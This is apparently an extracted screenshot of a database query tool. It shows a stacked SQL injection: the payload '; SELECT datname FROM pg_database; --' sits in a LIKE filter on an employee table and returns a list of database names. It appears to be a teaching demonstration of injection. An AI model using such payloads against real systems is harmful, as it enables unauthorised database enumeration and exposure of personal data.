 Query Query History
1 SELECT id, m_anrede, m_vorname, m_nachname, m_email_adresse, m_telefonnummer, m_berufsbezeichnung
2 FROM mitarbeiter
3 WHERE m_nachname LIKE ''; SELECT datname FROM pg_database; --'
Data Output Messages Notifications
datname
name
1 postgres
2 bookstore
3 template1
4 template0
5 kemper
6 DB1_APL
7 testdatenbank_DB2